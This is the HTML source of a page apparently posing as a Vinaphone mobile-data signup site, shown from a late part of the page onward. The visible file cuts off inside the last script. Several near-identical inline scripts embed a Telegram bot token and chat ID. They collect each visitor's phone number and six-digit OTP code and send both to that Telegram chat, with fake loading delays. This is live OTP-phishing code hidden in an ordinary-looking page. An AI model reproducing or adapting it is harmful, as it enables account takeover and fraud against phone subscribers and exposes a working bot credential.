            transform: translateX(-10px); /* Di chuyển nút sang trái khi có lớp 'active' */
            color: #fff !important;
            background-color: green;
            margin-left: 5px !important;
            margin-right: 5px !important;
            padding-left: 5px !important;
            padding-right: 5px !important;
            width: 150px;
            text-align: center;
        }
</style>
    <script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https://vinaphonedata.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://vinaphonedata.vn/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vinaphonedata.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vinaphonedata.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt30");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "inline-block";
        document.getElementById("send-phone-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "none";
        document.getElementById("send-phone-text-dt30").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "inline-block";
        document.getElementById("send-otp-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "none";
        document.getElementById("send-otp-text-dt30").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt30').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nLink: https://digishop.vnpt.vn/di-dong/dt30/394?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'block';
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt30"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt30').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt30"]').value;
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt30").style.display = "block";
                document.getElementById("popupOverlay-dt30").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt30"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt30").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt30").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("popupOverlay-dt30").style.display = "none";
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("send-otp-btn-dt30").disabled = false;
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt30").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt30").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-svip160");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "inline-block";
        document.getElementById("send-phone-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "none";
        document.getElementById("send-phone-text-svip160").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "inline-block";
        document.getElementById("send-otp-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "none";
        document.getElementById("send-otp-text-svip160").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-svip160').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nLink: https://digishop.vnpt.vn/di-dong/svip160/3661?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'block';
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-svip160"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-svip160').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-svip160"]').value;
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-svip160").style.display = "block";
                document.getElementById("popupOverlay-svip160").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-svip160"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-svip160").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-svip160").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("popupOverlay-svip160").style.display = "none";
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("send-otp-btn-svip160").disabled = false;
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-svip160").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-svip160").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "inline-block";
        document.getElementById("send-phone-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "none";
        document.getElementById("send-phone-text-dt70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "inline-block";
        document.getElementById("send-otp-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "none";
        document.getElementById("send-otp-text-dt70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nLink: https://digishop.vnpt.vn/di-dong/dt70/403?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'block';
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt70"]').value;
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt70").style.display = "block";
                document.getElementById("popupOverlay-dt70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("popupOverlay-dt70").style.display = "none";
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("send-otp-btn-dt70").disabled = false;
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
